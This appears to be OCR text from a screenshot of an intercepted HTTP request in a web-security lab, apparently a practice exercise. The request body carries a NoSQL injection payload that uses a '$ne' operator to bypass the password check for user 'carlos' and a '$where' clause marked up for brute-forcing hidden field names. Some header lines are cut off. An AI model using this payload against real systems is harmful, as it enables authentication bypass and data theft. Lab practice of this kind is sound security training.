 10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
Safari/537.36
11 Accept: */*
12 Origin: https://0aad00a7049aa3b780949ebb0068001a.web-s
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0aad00a7049aa3b780949ebb0068001a.web-
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {"username":"carlos","password":{"$ne":"invalid"},
21 "$where":"Object.keys(this)[4].match(/^un§a§/)"}